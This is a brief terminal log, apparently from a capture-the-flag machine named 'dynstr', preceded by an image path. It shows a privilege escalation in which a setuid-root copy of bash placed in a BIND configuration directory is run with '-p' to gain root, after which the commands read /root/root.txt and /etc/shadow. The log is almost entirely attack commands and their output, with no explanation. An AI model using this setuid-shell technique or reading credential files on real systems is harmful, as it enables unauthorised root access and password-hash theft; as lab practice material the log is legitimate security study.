 bindmgr@dynstr:/tmp/miao$ ls -la /etc/bind/named.bindmgr/
total 1168
drwxr-sr-x 2 root bind    4096 Jun 16 08:14 .
drwxr-sr-x 3 root bind    4096 Jun 16 08:14 ..
-rw-rw-r-- 1 root bind       2 Jun 16 08:14 .version
-rwsr-sr-x 1 root bind 1183448 Jun 16 08:14 bash
bindmgr@dynstr:/tmp/miao$ /etc/bind/named.bindmgr/bash -p
bash-5.0# is
bash: is: command not found
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind)
,1001(bindmgr)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow